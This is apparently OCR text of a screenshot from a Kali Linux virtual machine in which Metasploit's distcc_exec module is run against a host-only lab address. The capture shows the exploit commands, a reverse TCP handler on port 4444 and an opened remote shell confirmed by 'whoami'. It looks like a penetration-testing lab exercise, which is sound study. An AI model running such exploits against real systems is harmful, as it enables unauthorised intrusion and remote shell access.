 Kali-Linux-2020.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~ 05:55 PM
kali@kali: ~
File Actions Edit View Help
Trash
ll&&$$$$'
.;;lll&&&&'
...;;lllll&'
......;;;llll;;;....
` ......;;;;... . .
=[ metasploit v5.0.71-dev ]
+ -- --=[ 1962 exploits - 1095 auxiliary - 336 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/unix/misc/distcc_exec
msf5 exploit(unix/misc/distcc_exec) > show options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with
syntax 'file:<path>'
RPORT 3632 yes The target port (TCP)
Terminal
Emulator
Exploit target:
Id Name
-- ----
0 Automatic Target
msf5 exploit(unix/misc/distcc_exec) > set RHOST 192.168.56.101
RHOST => 192.168.56.101
msf5 exploit(unix/misc/distcc_exec) > exploit
[*] Started reverse TCP double handler on 192.168.56.102:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo usAK3VGLPxDeCXfr;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "usAK3VGLPxDeCXfr\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.56.102:4444 -> 192.168.56.101:44029) at 2020-04-12 17:54
:15 -0400
whoami
daemon
Right Ctrl
5:55 PM
4/12/2020